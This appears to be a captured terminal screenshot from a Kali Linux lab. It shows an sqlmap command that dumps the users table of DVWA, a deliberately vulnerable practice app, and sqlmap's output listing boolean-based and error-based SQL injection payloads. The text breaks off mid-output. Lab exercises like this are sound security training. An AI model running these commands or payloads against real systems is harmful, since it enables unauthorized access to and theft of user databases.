 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8; security=low" \
-D dvwa -T users --dump -p id --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:04:18 /2025-10-18/
[08:04:18] [INFO] resuming back-end DBMS 'mysql'
[08:04:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(8965,9770)>(SELECT COUNT(*),CONCAT(0x7170707871,(SELECT (ELT(8965=8965,1))),0x71786a7071,FLOOR(RAND(0)*2))x FROM (SELECT 4448 UNION SELECT
7844 UNION SELECT 9886 UNION SELECT 7728)a GROUP BY x)-- UaHl&Submit=Submit